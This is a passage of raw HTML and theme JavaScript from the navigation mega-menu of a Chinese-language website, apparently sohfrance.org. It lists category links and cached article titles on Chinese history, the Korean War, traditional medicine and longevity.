                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_33" data-td_block_id="tdi_29" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_34" data-td_block_id="tdi_29" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_35" data-td_block_id="tdi_29" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "2789";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "558";
tdBlocksArray.push(block_tdi_36);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, 